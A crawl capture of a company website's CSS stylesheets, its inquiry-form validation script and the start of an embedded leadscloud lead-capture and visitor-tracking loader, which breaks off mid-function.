      display: block;
      width: 20px;
      opacity: 0; }

  .actived .ac {
    opacity: 0; }
  .actived .ag {
    opacity: 1;
    z-index: 12; }

  .header_htop > p > span:nth-child(1) {
    display: none; }

  .hea_logo {
    width: 120px;
    margin: 15px 0 15px 20px; }

  .header_htop span, .header_htop a {
    font-size: 12px; }

  .banner {
    margin-top: 98px; }

  .footer_abox {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px; }

  .footer {
    padding-top: 40px; }

  .footer_abox h2 {
    font-size: 20px;
    line-height: 20px; }

  .ft_shej {
    margin-top: 55px; }

  .ftlinea {
    margin-top: 20px; }

  .ft_btm, .ft_lug {
    font-size: 12px;
    line-height: 22px;
    padding: 10px 0; }

  .ft_lug {
    padding-top: 0;
    margin-bottom: 30px; }

  .header_box {
    height: calc(100vh - 98px);
    width: 100%; }

  .hdbox_tit li a {
    padding: 0 20px; }

  #myulc > li > a {
    padding: 0 35px; }

  #myulfour a {
    padding: 0 50px; }

  #search_form_phonea {
    padding: 15px 20px; }

  .lang {
    padding: 0 20px; }

  .lang .langbox a {
    font-size: 16px; }

  .set7 {
    height: 200px;
    padding-top: 40px; }
    .set7 h2 {
      font-size: 18px;
      line-height: 26px;
      width: 100%;
      padding: 0 20px; }
    .set7 a {
      width: 70%;
      height: 44px;
      font-size: 14px;
      margin: 20px auto;
      line-height: 42px; }

  .ft_btm {
    width: 100%;
    float: none; }

  .footer {
    padding-bottom: 50px; }

  .ft_lug ul {
    top: 81%; }

  .ft_lug {
    width: 135px;
    float: left; }

  .header_box .ft_shej {
    margin-top: 0;
    padding-left: 20px; }
    .header_box .ft_shej a > i {
      color: #87898a; }

  .backtop {
    bottom: 60px;
    right: 5px; }

  #form_data_box {
    height: 100%;
    overflow-y: scroll;
    background: #fff; }

  #form_top_box {
    background: linear-gradient(-23deg, #358ac3 0%, #00bcd4 100%);
    padding-bottom: 14px; }

  #form_data_box .form_data_box {
    margin-top: 0; } }

/*# sourceMappingURL=commona.css.map */


--- FILE ---
content_type: text/css
request_url: https://smadgroup.com/assets/jqq/css/list.css
body_size: 1405
content:
.banner {
  position: relative; }

.ban_box {
  position: absolute;
  left: 50%;
  bottom: 10%;
  transform: translateX(-50%);
  text-align: center;
  z-index: 12; }
  .ban_box h2 {
    font-size: 26px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    color: white;
    line-height: 34px; }

.ban_btn {
  font-size: 0;
  margin-top: 35px; }
  .ban_btn a {
    margin: 0 10px; }

.mybtn {
  display: inline-block;
  vertical-align: top;
  width: 260px;
  height: 45px;
  border: 1px solid white;
  line-height: 43px;
  font-size: 18px;
  font-family: "Open Sans", sans-serif;
  font-weight: 400;
  color: white;
  transition: all .35s ease-in-out;
  text-align: center; }
  .mybtn:hover {
    background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
    transition: all .35s ease-in-out;
    color: #fff;
    border: none;
    line-height: 45px; }

.set2 {
  background-color: #f2f6f7;
  padding-top: 60px;
  padding-bottom: 70px; }

.pro_type {
  width: 25.2%;
  background-color: #fff;
  padding-bottom: 105px; }

.one {
  list-style: none;
  width: 100%;
  padding: 0 20px; }
  .one a {
    font-size: 18px;
    font-family: "Open Sans", sans-serif;
    font-weight: bold;
    color: #333333;
    line-height: 60px; }

.one1 {
  list-style: none;
  width: 100%;
  padding: 0 30px 0 12px;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  position: relative; }
  .one1 b {
    position: absolute;
    display: block;
    width: 10px;
    height: 10px;
    line-height: 10px;
    right: 10px;
    top: 50%;
    margin-top: -5px;
    transition: all .4s;
    cursor: pointer; }
  .one1.activea {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
    .one1.activea b {
      transform: rotate(45deg);
      transition: all .4s; }
    .one1.activea > a {
      color: #0079CE; }

.pro_lbox .one:nth-child(1) > .one1 {
  border-top: none; }

.pro_lbox .one:nth-last-child(1) > .one1 {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

.two {
  margin-top: 20px;
  margin-bottom: 20px;
  padding-left: 12px;
  display: none; }
  .two li {
    list-style-type: disc !important;
    margin-left: 20px;
    margin-bottom: 0; }
    .two li a {
      font-size: 16px;
      font-family: "Open Sans", sans-serif;
      font-weight: 400;
      color: #666;
      line-height: 30px; }
      .two li a:hover {
        color: #0064C8; }
    .two li.active {
      color: #0064C8; }
      .two li.active a {
        color: #0064C8; }
  .two.active {
    display: block; }

.pro_box {
  width: 71%; }
  .pro_box > h2 {
    font-size: 36px;
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    color: #333333;
    line-height: 48px;
    margin-bottom: 20px; }
  .pro_box form {
    width: 100%;
    font-size: 0;
    position: relative; }
    .pro_box form i {
      display: block;
      width: 20px;
      height: 20px;
      position: absolute;
      left: 30px;
      top: 20px;
      z-index: 1; }
    .pro_box form b {
      display: block;
      width: 15px;
      height: 15px;
      position: absolute;
      right: 56px;
      top: 25px;
      z-index: 1; }

.proseac {
  display: inline-block;
  vertical-align: top;
  height: 60px;
  line-height: 60px;
  padding-left: 73px;
  font-size: 14px;
  font-family: OpenSans;
  font-weight: 400;
  color: #999999;
  background: white;
  width: calc(76% - 3px);
  margin-right: 3px;
  border: none;
  outline: none; }

.prosub {
  display: inline-block;
  vertical-align: top;
  width: 24%;
  height: 60px;
  background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
  font-size: 18px;
  font-family: OpenSans;
  font-weight: 400;
  color: white;
  padding-right: 40px;
  text-align: center;
  border: none;
  outline: none; }

.procdel {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  margin: 30px 0 40px;
  font-weight: 400;
  color: #333333;
  line-height: 24px; }

.procnt_rt {
  font-size: 0;
  width: 100%; }
  .procnt_rt > div.prortbox:nth-child(3n) {
    margin-right: 0; }

.prortbox {
  display: inline-block;
  vertical-align: top;
  width: 32.5%;
  margin-right: 1.25%;
  margin-bottom: 20px;
  padding: 5px;
  position: relative; }
  .prortbox h2 {
    font-size: 18px;
    font-family: "Open Sans", sans-serif;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
    margin-top: 10px; }

.prortimg {
  width: 100%;
  height: 275px;
  background: white;
  position: relative;
  text-align: center; }
  .prortimg:hover .prortul {
    opacity: 1;
    transition: all .4s; }

.prortul {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 12;
  background: rgba(255, 255, 255, 0.95);
  padding: 10px;
  opacity: 0;
  transition: all .4s; }

.prohcnt {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 60%; }
  .prohcnt p {
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    color: #333;
    line-height: 24px;
    text-align: left; }
    .prohcnt p span {
      display: inline-block;
      vertical-align: top; }
  .prohcnt a {
    width: 170px;
    height: 40px;
    background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
    font-size: 14px;
    font-family: "Open Sans", sans-serif;
    font-weight: 400;
    color: white;
    line-height: 40px;
    display: block;
    margin: 50px auto 0; }



--- FILE ---
content_type: text/css
request_url: https://smadgroup.com/assets/jqq/css/lista.css
body_size: 1318
content:
.mybtn:hover, .mybtn.active {
  border: 1px solid rgba(255, 255, 255, 0);
  line-height: 43px;
  background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
  transition: all .35s ease-in-out; }

.prortbox h2 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.page {
  text-align: center;
  margin-top: 17px;
  margin-bottom: 72px; }
  .page .pagination {
    margin: 0 0; }
  .page .pagination > li > a, .page .pagination > li > span {
    padding: 0;
    margin: 0 5px;
    text-decoration: none;
    background: #f5f6f8;
    border: none;
    width: 38px;
    height: 38px;
    font-size: 16px;
    font-family: Lato;
    font-weight: 400;
    color: #666666;
    line-height: 38px; }
  .page .pagination > .active > a, .page .pagination > .active > a:focus, .page .pagination > .active > a:hover, .page .pagination > .active > span, .page .pagination > .active > span:focus, .page .pagination > .active > span:hover {
    background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
    border: none;
    color: #fff; }
  .page .pagination > li:first-child > a, .page .pagination > li:first-child > span, .page .pagination > li:last-child > a, .page .pagination > li:last-child > span {
    font-size: 26px;
    line-height: 34px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; }

.prosub, .proseac {
  font-family: "Open Sans", sans-serif; }

.ban_box h2 {
  width: 80%;
  margin: auto; }

.pro_active {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }
  .pro_active a {
    color: #0079CE; }
  .pro_active b {
    transform: rotate(45deg);
    transition: all .4s; }

.two li.pro_activee > a {
  color: #0079CE; }

.prortimg {
  height: 100%; }

@media screen and (max-width: 1199px) and (min-width: 1024px) {
  .mybtn {
    width: 220px; }

  .ban_btn a {
    margin: 0 5px; }

  .ban_btn {
    margin-top: 25px; }

  .ban_box h2 {
    font-size: 22px;
    line-height: 28px; }

  .one1 {
    padding: 15px 30px 15px 0px; }
    .one1 a {
      font-size: 16px;
      line-height: 22px; }

  .pro_box > h2 {
    font-size: 30px;
    margin-bottom: 12px; }

  .prortimg {
    height: 100%; }

  .prohcnt {
    width: 100%;
    padding: 0 20px; }

  .prortbox h2 {
    font-size: 16px; }

  .two li {
    padding: 5px 0; }
    .two li a {
      font-size: 14px;
      line-height: 22px; } }
@media screen and (max-width: 1023px) and (min-width: 768px) {
  .mybtn {
    width: 170px;
    height: 36px;
    line-height: 34px;
    font-size: 14px; }

  .mybtn:hover, .mybtn.active {
    line-height: 34px; }

  .ban_btn a {
    margin: 0 5px; }

  .ban_btn {
    margin-top: 20px; }

  .ban_box h2 {
    font-size: 18px;
    line-height: 24px; }

  .pro_type {
    display: none; }

  .pro_box {
    width: 100%; }

  .pro_box > h2 {
    font-size: 28px;
    line-height: 34px; }

  .prortimg {
    height: 100%; }

  .prohcnt {
    width: 100%;
    padding: 0 20px; }

  .prortbox h2 {
    font-size: 16px; } }
@media screen and (max-width: 767px) {
  .banner img {
    height: 155px;
    object-fit: cover; }

  .ban_box h2 {
    font-size: 16px;
    line-height: 22px; }

  .pro_type {
    display: none; }

  .pro_box {
    width: 100%; }

  .set2 {
    padding-top: 40px;
    padding-bottom: 50px; }

  .pro_box > h2 {
    font-size: 20px;
    line-height: 24px;
    margin-bottom: 15px; }

  .pro_box form i {
    left: 10px;
    top: 10px; }

  .proseac {
    height: 40px;
    line-height: 40px;
    padding-left: 40px;
    font-size: 14px;
    width: calc(73% - 3px); }

  .prosub {
    width: 27%;
    height: 40px;
    font-size: 14px;
    padding-right: 20px; }

  .pro_box form b {
    right: 9px;
    top: 12px; }

  .procdel {
    font-size: 14px;
    margin: 15px 0 20px;
    line-height: 22px; }

  .prortimg {
    height: 100%; }
    .prortimg>img {
      height: 210px; }

  .prortbox {
    width: 100%;
    margin-right: 0; }

  .prohcnt {
    width: 100%;
    padding: 0 10%; }
    .prohcnt a {
      width: 85%; }

  .prortbox h2 {
    font-size: 16px;
    text-align: center; }

  .ban_box h2 {
    width: 100%;
    margin-top: -120px; }

  .ban_box {
    position: initial;
    left: 0;
    bottom: 0;
    transform: translateX(0);
    text-align: center;
    z-index: 12;
    background: linear-gradient(-90deg, #72bcbd 0%, #4898c6 100%);
    padding: 40px 20px; }

  .ban_btn a {
    margin: 0; }

  .mybtn {
    width: 100%;
    height: 40px;
    border: 1px solid rgba(255, 255, 255, 0.4);
    line-height: 38px;
    font-size: 16px; }

  .mybtn:hover, .mybtn.active {
    line-height: 43px;
    background: #fff;
    color: #0064c8; }

  .ban_btn {
    margin-top: 50px; }

  .ban_btn > a:nth-child(2), .ban_btn > a:nth-child(3) {
    border-bottom: 1px solid rgba(255, 255, 255, 0); } }

/*# sourceMappingURL=lista.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://smadgroup.com/assets/jqq/css/formData.js
body_size: 2359
content:
var closeBtn = document.getElementById("colse_btn");//询盘关闭按钮
var showBtn = document.getElementsByClassName("showBtn").length==0?document.getElementById("showBtn"):document.getElementsByClassName("showBtn");//询盘打开按钮
var right_Inquiries_box = document.getElementById("form_data_box");//询盘showBtn
var dataBtn=document.getElementById("F_submit");
var close_state_box = document.getElementById("close_state_box");//追加
for(let i = 0;i<showBtn.length;i++){
  showBtn[i].onclick=function ()
  {
    clearTimeout(clears);
    startMove(close_state_box, 'right', -(right_Inquiries_box.offsetWidth==0?close_state_box.offsetWidth:right_Inquiries_box.offsetWidth),function(){
        close_state_box.style.display='none';
    });

    right_Inquiries_box.style.display='block';
    startMove(right_Inquiries_box, 'right', 0);
  };
}

closeBtn.onclick=function(){
  startMove(close_state_box, 'right', 5);
  close_state_box.style.display='block';
  startMove(right_Inquiries_box, 'right', -right_Inquiries_box.offsetWidth, function (){
    right_Inquiries_box.style.display='none';
  });
}
var clears=setTimeout(function(){
  close_state_box.style.display='block';
  startMove(close_state_box, 'right', 5);
  // right_Inquiries_box.style.display='block';
  // startMove(right_Inquiries_box, 'right', 0);
  // close_state_box.style.display='none';
  // startMove(close_state_box, 'right', -right_Inquiries_box.offsetWidth);
  clearTimeout(clears);
},5000);
dataBtn.addEventListener("click",formSubmit,false);
$("#form_Business").change(function(){
    PromptText("business_Prompt","","none");
})
function formSubmit(){
    var forms={
      form_name : document.getElementById("form_name"),//name值
      form_email : document.getElementById("form_email"),//email值
      form_content : document.getElementById("form_content"),//content值
      form_phone : document.getElementById("form_phone"),
      form_whatapp : document.getElementById("form_whatapp"),
      form_Business : document.getElementById("form_Business"),
      form_Interested : document.getElementById("form_Interested"),
  }
  console.log("123");
  PromptText("name_Prompt","","none");
  PromptText("email_Prompt","","none");
  // PromptText("content_Prompt","","none");
  PromptText("phone_Prompt","","none");
  // PromptText("business_Prompt","","none");
  var formdata = new FormData(document.getElementById("data_conter_box"));
  var pattern = /^[0-9\-\+]+$/;
  var email=/^[a-z0-9]+([._\\-]*[a-z0-9])*@([a-z0-9]+[-a-z0-9]*[a-z0-9]+.){1,63}[a-z0-9]+$/;
  // if(forms.form_name.value==""&&forms.form_email.value==""&&forms.form_phone.value==""){
  //   PromptText("name_Prompt","THE FIELD IS REQUIRED.","block");
  //   PromptText("email_Prompt","THE FIELD IS REQUIRED.","block");
  //    //PromptText("content_Prompt","THE FIELD IS REQUIRED.","block");
  //   PromptText("phone_Prompt","THE FIELD IS REQUIRED.","block");
  //   PromptText("business_Prompt","THE FIELD IS REQUIRED.","block");
  //   PromptText("interested_Prompt","THE FIELD IS REQUIRED.","block");
  //   return;

  // }
var index = forms.form_Business.selectedIndex;
console.log(forms.form_Business.options[index].value);
$("#form_Business").change(function(){
    PromptText("business_Prompt","","none");
})
$("#form_name").change(function(){
    PromptText("name_Prompt","","none");
})
$("#form_email").change(function(){
    PromptText("email_Prompt","","none");
})
$("#form_phone").change(function(){
    PromptText("phone_Prompt","","none");
})
  if(forms.form_Business.options[index].value==""){
      PromptText("business_Prompt","THE FIELD IS REQUIRED.","block");
      return;
    }
  if(forms.form_name.value==""){
    PromptText("name_Prompt","THE FIELD IS REQUIRED.","block");
    return;
  }
  // else{
  //   
  //    if(!pattern.test(forms.form_phone.value)){
  //     PromptText("phone_Prompt","PHONE IS INVALID , PLEASE CHECK AND TRY AGAIN","block");
  //     return;
  //   }
    
  // }

  if(forms.form_email.value==""){
    PromptText("email_Prompt","THE FIELD IS REQUIRED.","block");
    return;
    // return;
  }
  if(!email.test(forms.form_email.value)&&forms.form_email.value!=""){
      PromptText("email_Prompt","EMAIL IS INVALID , PLEASE CHECK AND TRY AGAIN","block");
      return;
  }
  if(forms.form_phone.value==""){
    PromptText("phone_Prompt","THE FIELD IS REQUIRED.","block");
    return;
  }
   if(!pattern.test(forms.form_phone.value)&&forms.form_phone.value!=""){
      PromptText("phone_Prompt","PHONE IS INVALID , PLEASE CHECK AND TRY AGAIN","block");
      return;
    }
  // if(forms.form_content.value==""){
  //   PromptText("content_Prompt","THE FIELD IS REQUIRED.","block");
  //   // return;
  // }
  // if(forms.form_whatapp.value.length > 0){
  //   if(!pattern.test(forms.form_whatapp.value)){
  //     PromptText("whatapp_Prompt","WHATSAPP IS INVALID , PLEASE CHECK AND TRY AGAIN","block");
  //     return;
  //   }
  // } 
  if(forms.form_name.value==""||forms.form_email.value==""||!email.test(forms.form_email.value)||forms.form_phone.value==""||!pattern.test(forms.form_phone.value) ){
    return;
  }
  dataBtn.style.backgroundColor="#c1c1c1";
  dataBtn.removeEventListener("click",formSubmit,false);
  var url = window.location.href;
      formdata.append("row[url]",url);
  ajax({
    url:"/ajax/message",
    type:"post",
    data:formdata,
    processData: false,
    contentType: false,
    success:function (res){
      console.log(res)
      var data=JSON.parse(res);
      if(data.code=1){
        dataLayer.push({'event':'form-submitted'}); 
        dataBtn.style.backgroundColor="#424242";
        dataBtn.addEventListener("click",formSubmit,false);
        PromptModel("Mask",data.data,function(target){
          target.style.display="block";
          startMove(target,"opacity",70,function(){
            var clearTime=setTimeout(function(){
              startMove(target,"opacity",30,function(){
                target.style.display="none";
                startMove(right_Inquiries_box, 'right', -right_Inquiries_box.offsetWidth, function (){
                  right_Inquiries_box.style.display='none';
                });
                //追加
                close_state_box.style.display='block';
                startMove(close_state_box, 'right', 5);
              });
            },2000)
          });
        });
        PromptModel("Prompt_msg",data.data,function(target){
          target.style.display="block";
          startMove(target,"opacity",100,function(){
            var clearTime=setTimeout(function(){
              startMove(target,"opacity",0,function(){
                 target.style.display="none";
                 startMove(right_Inquiries_box, 'right', -right_Inquiries_box.offsetWidth, function (){
                   right_Inquiries_box.style.display='none';
                 });
                 //追加
                 close_state_box.style.display='block';
                 startMove(close_state_box, 'right', 5);
              });
            },2000)
          });
        });
        // for (item in forms) {
        //   forms[item].value="";
        // }
      }
    },
    error:function(){
      dataBtn.style.backgroundColor="#424242";
      dataBtn.addEventListener("click",formSubmit,false);
      PromptModel("Mask","服务器错误,请稍后重试！",function(target){
        dataBtn.addEventListener("click",formSubmit,false);
        startMove(target,"opacity",70,function(){
          var clearTime=setTimeout(function(){
            startMove(target,"opacity",30,function(){
              target.style.display="none";
            });
          },2000)
        });
      });
      PromptModel("Prompt_msg","服务器错误,请稍后重试！",function(target){
        target.style.display="block";
        startMove(target,"opacity",100,function(){
          var clearTime=setTimeout(function(){
            startMove(target,"opacity",0,function(){
               target.style.display="none";
            });
          },2000)
        });
      });
    }
  })
}
// var Back_to_top = document.getElementsByClassName("Back_to_top") || null;
// for(let i = 0;i<Back_to_top.length;i++){
//   Back_to_top[i].onclick=function (){
//     cancelAnimationFrame(timer);
//     var startTime = +new Date();
//     var b = document.body.scrollTop || document.documentElement.scrollTop;
//     var d = 350;
//     var c = b;
//     timer = requestAnimationFrame(function func(){
//         var t = d - Math.max(0,startTime - (+new Date()) + d);
//         document.documentElement.scrollTop = document.body.scrollTop = t * (-c) / d + b;
//         timer = requestAnimationFrame(func);
//         if(t == d){
//           cancelAnimationFrame(timer);
//         }
//     });
//   };
// }
// $(function(){
//   $(".Back_to_top").click(function() {
//       $("html,body").animate({scrollTop:0}, 500);
//   }); 
//  })
function PromptText(targets,PromptText,display) {
  var target=document.getElementById(targets)
  target.innerText=PromptText;
  target.style.display=display;
}
function PromptModel(targets,PromptText,call) {
  var target=document.getElementById(targets)
  target.innerText=PromptText;
  if(call)call(target);
}
// $(function(){
//     $('#form_phone').keyup(function(){
//       var a = $(this).val()
//       var regExp = /[0-9-+]$/;
//         if(!regExp.test(a)){
//        PromptText("phone_Prompt","PHONE ADDRESS ENTERED IS INVALID.","block");
//        return ;
//       }else{
//         PromptText("phone_Prompt","","none");
//       }
//   })
//     $('#form_whatapp').keyup(function(){
//       var b = $(this).val()
//       var regExp = /[0-9-+]$/;
//         if(!regExp.test(b)){
//        PromptText("whatapp_Prompt","WHATSAPP NUMBER IS INVALID.","block");
//        return ;
//       }else{
//         PromptText("whatapp_Prompt","","none");
//       }
//   })
//   })

--- FILE ---
content_type: application/javascript
request_url: https://lib.leadscloud.com/Front-Form/buryForm/crawlWebSubmit_entry.js
body_size: 4876
content:
/**
 * Created by Administrator on 2022/1/12.
 */

// 配置鑫互联接口
window._XHLCFROM = {
    USERCHAT: "https://libtx.leadscloud.com/Front-Form/js/",
    SERVERPORT: "https://cnend.leadscloud.com",
    hk_SERVERPORT: "https://hkend01.leadscloud.com",
    WebsocketURL: 'https://websocket.leadscloud.com',
    ip_SERVERPORT: "https://fkchat.leadscloud.com",
    BURY: 'https://lib.leadscloud.com/Front-Form/js/'
};

// 全局函数, 与 crawlWebSubmit.js 通用
if (!window._XHLCFFUNC) {
    window._XHLCFFUNC = {};
}

// 全局数据, 与 crawlWebSubmit.js 通用
if (!window._XHLCFDATA) {
    window._XHLCFDATA = {};
}
// 全局: 插入 js 重试次数
window._XHLCFDATA.RetryTimes = 5;
// 重试时间间隔(ms)
window._XHLCFDATA.RetryInterval = 1000;

// 执行入口
(function() {
    // 判断埋点数据中 orgId 是否正常
    if (!(_XHLCF && _XHLCF.a && _XHLCF.a[0] && _XHLCF.a[0][0])) {
        console.error('询盘云埋点表单 orgId 为空!');
        return;
    }

    // 定义通用变量
    var VisitorId;
    var enterpriseId = _XHLCF.a[0][0];
    window._XHLCFDATA.orgId = enterpriseId;

    var failedDomainList_original = [];

    // 请求当前 IP 是否已被屏蔽, 如果已被屏蔽, 则不往下执行
    var option = {
        url: '/visitor-chat/blackList/getIpSwitch?orgId=' + enterpriseId,
        type: 'GET',
        dataType: "json",
        async: true,
        success: function (retTemp) {
            var res = JSON.parse(retTemp);
            if (res.code === 1 && res.data && !res.data.flag) {
                // 更新/生成 visitorId
                window._XHLCFDATA.serverDateTime = res.data.serverDateTime;
                VisitorId = saveVisitorId(res.data.serverDateTime);

                var urlList = [
                    window._XHLCFROM.USERCHAT + "crawlWebSubmit.js?visitorId=" + VisitorId + "&serverDateTime=" + window._XHLCFDATA.serverDateTime,
                    window._XHLCFROM.BURY + "crawlWebSubmit.js?visitorId=" + VisitorId + "&serverDateTime=" + window._XHLCFDATA.serverDateTime,
                ]
                // 插入第三方表单抓取代码
                retryInsertScript({
                    urlList: urlList,
                    isDefer: true,
                    isAsync: false,
                    retryTimes: window._XHLCFDATA.RetryTimes,
                    retryInterval: window._XHLCFDATA.RetryInterval,
                    errorCb: function (info) {
                        // 加载失败 flag
                        var loadErrorFlag = false;
                        // 加载失败信息
                        var loadErrorMsg = '';

                        if (!this.readyState) {
                            // onError 处理
                            loadErrorMsg = 'js load error: crawlJs';
                            loadErrorFlag = true;
                        } else if (this.readyState === 'loaded' || this.readyState === 'complete') {
                            // 兼容老版本浏览器, 使用 onreadstatechange 监听资源加载完毕后, 数据中是否存在 matomo 相关数据
                            if (!window._XHLCF_CRAWLJSLOADED) {
                                loadErrorMsg = 'no _XHLCF_CRAWLJSLOADED';
                                loadErrorFlag = true;
                            }
                        }

                        // 保存请求失败日志
                        if (loadErrorFlag) {
                            var postData = {
                                url: this.src,
                                visitorId: VisitorId,
                                orgId: enterpriseId,
                                loadErrorMsg: loadErrorMsg
                            };
                            if (info && info.retryIndex) {
                                postData.retryIndex = info.retryIndex;
                            }
                            saveJsLoadErrLog(postData);
                        }
                    },
                    successCb: function (info) {
                        // 保存请求失败日志
                        if (info && info.retryIndex) {
                            var postData = {
                                url: this.src,
                                visitorId: VisitorId,
                                orgId: enterpriseId,
                                loadErrorMsg: 'js load success: crawlJs',
                                retryIndex: info.retryIndex
                            };
                            saveJsLoadErrLog(postData);
                        }
                    }
                });

                // gtag
                if (enterpriseId != '11813') {
                    retryInsertScript({
                        urlList: ["https://www.googletagmanager.com/gtag/js?id=UA-124614447-1"],
                        isDefer: true,
                        isAsync: false,
                        retryTimes: window._XHLCFDATA.RetryTimes,
                        retryInterval: window._XHLCFDATA.RetryInterval
                    });
                }
            }
        },
        fail: function (error) {
            try {
                var postData = {
                    orgId: enterpriseId,
                    localTime: Date.now(),
                    loadErrorMsg: 'Failed to request /visitor-chat/blackList/getIpSwitch'
                };
                saveJsLoadErrLog(postData);
            } catch (e) {
            }
        }
    };

    retryJAVASCRIPTajax(option, [window._XHLCFROM.ip_SERVERPORT, window._XHLCFROM.hk_SERVERPORT, window._XHLCFROM.SERVERPORT]);

    // JSON 格式保存接口请求失败日志方法
    function handleSaveReqErrLog(postData) {
        // 以图片 src 请求, 避免跨域报错
        new Image().src = window._XHLCFROM.ip_SERVERPORT + '/piwik/log/webSiteLog?msg=' + encodeURIComponent(JSON.stringify(postData));
    }

    // 保存 js 加载失败日志
    function saveJsLoadErrLog(postData) {
        // 保存浏览器等信息
        try {
            postData.websiteUrl = window.location.href;
        } catch (e) {
        }
        try {
            postData.userAgent = window.navigator.userAgent;
        } catch (e) {
        }
        try {
            postData.connection = {
                downlink: window.navigator.connection.downlink,
                effectiveType: window.navigator.connection.effectiveType,
                type: window.navigator.connection.type
            };
        } catch (e) {
        }

        // var option = {
        //     url: window._XHLCFROM.ip_SERVERPORT + '/piwik/matomoVisit/jsLoadLog',
        //     type: 'POST',
        //     dataType: "json",
        //     data: postData,
        //     async: true,
        //     success: function (retTemp) {
        //     }
        // };
        // JAVASCRIPTajax(option);
        handleSaveReqErrLog(postData);
    }

    // 获取 visitorId , 保存到 window 和 cookie
    function saveVisitorId(serverDateTime) {
        var urlVisitorId = getQueryString('visitorId');
        var oldVisitorId = readCookieNew('_xhluvisitorid') || window._XHLCFDATA.visitorId || '';

        if (urlVisitorId && urlVisitorId.indexOf(enterpriseId + 'FK') === 0) {
            // 如果 url 取的 visitorId 与企业 ID 相符, 则使用 url visitorId

            // 更新 cookie visitorId 为 url visitorId
            setCookieNew('_xhluvisitorid', urlVisitorId);
            window._XHLCFDATA.visitorId = urlVisitorId;
        } else if (oldVisitorId.indexOf(enterpriseId + 'FK') === 0) {
            // 否则, 如果 cookie 取的 visitorId 与企业 ID 相符, 则使用 cookie visitorId

            // 更新 cookie visitorId
            setCookieNew('_xhluvisitorid', oldVisitorId);
            window._XHLCFDATA.visitorId = oldVisitorId;
        } else {
            // 否则, 使用服务器时间新生成 visitorId

            // 生成 visitorId
            var num = Math.floor(Math.random() * 90) + 10;
            var visitId = [enterpriseId, 'FK', serverDateTime, num].join('');
            setCookieNew('_xhluvisitorid', visitId);
            window._XHLCFDATA.visitorId = visitId;
        }

        return window._XHLCFDATA.visitorId;
    }

    // 插入 js
    function insertXHLScript(url, isDefer, isAsync, errorFunc, successFunc) {
        var scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        // 动态插入的 script, 默认 async 为 true
        if (typeof isAsync === 'boolean') {
            scriptTag.async = isAsync;
        }
        // 考虑兼容性问题, 设置 async 为 true 时也要设置 defer
        if (scriptTag.async) {
            scriptTag.defer = true;
        } else if (isDefer) {
            scriptTag.defer = isDefer;
        }
        scriptTag.importance = 'high';
        scriptTag.fetchpriority = 'high';
        scriptTag.src = url;
        if (errorFunc) {
            // 增加加载失败记录日志操作
            scriptTag.onreadystatechange = scriptTag.onerror = errorFunc;
        }
        if (successFunc) {
            // js 加载完毕回调
            scriptTag.onreadystatechange = scriptTag.onload = successFunc;
        }
        document.head.prepend(scriptTag);
    }

    // 发起请求
    function JAVASCRIPTajax(option) {
        var options = option
        // options.type = (options.type || "GET").toUpperCase();
        // options.dataType = options.dataType || "json";
        // var params = formatParams(options.data);

        //创建 - 非IE6 - 第一步
        if (window.XMLHttpRequest) {
            var xhr = new XMLHttpRequest();
        } else { //IE6及其以下版本浏览器
            var xhr = new ActiveXObject('Microsoft.XMLHTTP');
        }

        // 设置超时时间
        if (options.timeout) {
            xhr.timeout = options.timeout;
        }

        //接收 - 第三步
        xhr.onreadystatechange = function () {
            if (xhr.readyState == 4) {
                var status = xhr.status;
                if (status >= 200 && status < 300) {
                    options.success && options.success(xhr.responseText, xhr.responseXML);
                } else {
                    options.fail && options.fail(status);
                }
            }
        }

        //连接 和 发送 - 第二步
        if (options.type === "GET") {
            xhr.open("GET", options.url);
            xhr.send(null);
        } else if (options.type === "POST") {
            xhr.open("POST", options.url);
            // 按不同格式发送请求
            if (options.dataType === 'json') {
                xhr.setRequestHeader("Content-Type", "application/json");
                xhr.send(JSON.stringify(options.data));
            } else {
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.send(formatParams(options.data));
            }
        }
    }

    // 请求失败后替换 url 尝试重新请求
    function retryJAVASCRIPTajax(ajaxOptions, baseUrlList, timeout, retryOptions) {
        // 默认按此 url 顺序请求
        if (!baseUrlList) {
            baseUrlList = [window._XHLCFROM.hk_SERVERPORT, window._XHLCFROM.SERVERPORT]
        }

        // 将上一次请求失败的域名挪到后面去, 避免客户网络请求某域名失败后仍然优先请求此域名
        if (baseUrlList.length > 1 && failedDomainList_original.length) {
            baseUrlList = baseUrlList.filter(function (i) { return !failedDomainList_original.includes(i); }).concat(baseUrlList.filter(function (i) { return failedDomainList_original.includes(i); }));
        }

        // 设置超时时间, 默认 3s
        ajaxOptions.timeout = ajaxOptions.timeout || timeout || 10000;

        // 遍历 domain 的下标
        var urlIndex = 0;
        // 暂存传入的成功/失败 回调
        var successCb = ajaxOptions.success;
        var errorCb = ajaxOptions.fail;
        // 定义逐个向下兼容的接口请求方法
        var ajaxFunc = function() {
            return JAVASCRIPTajax(Object.assign({}, ajaxOptions, {
                url: baseUrlList[urlIndex] + ajaxOptions.url,
                success: function () {
                    // 从"请求失败过的 domain 列表"中去除当前请求的 domain
                    failedDomainList_original = failedDomainList_original.filter(function (i) { return i !== baseUrlList[urlIndex] });

                    // 调用原成功回调
                    if (successCb) {
                        successCb.apply(this, arguments);
                    }
                },
                fail: function () {
                    if (urlIndex < baseUrlList.length - 1) {
                        // 当前不是最后一个域名, 可继续请求

